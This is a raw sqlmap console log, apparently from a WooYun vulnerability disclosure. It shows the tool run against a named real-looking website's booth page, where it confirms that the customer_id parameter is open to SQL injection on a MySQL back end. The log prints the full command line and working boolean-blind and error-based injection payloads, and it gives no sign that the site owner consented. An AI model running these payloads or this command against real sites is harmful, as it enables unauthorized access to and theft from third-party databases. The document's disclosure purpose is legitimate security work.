 [*] shutting down at 22:20:17
C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/booth/show
_booth.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
6
[*] starting at 22:20:20
[22:20:20] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[22:20:20] [INFO] resuming back-end DBMS 'mysql'
[22:20:20] [INFO] testing connection to the target URL
[22:20:21] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-3370 OR (3136=3136)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8080 OR (SELECT 2563 FROM(SELECT COUNT(*),CONCAT(0x717
6787a71,(SELECT (CASE WHEN (2563=2563) THEN 1 ELSE 0 END)),0x716b766271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[22:20:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
www.wooyun.org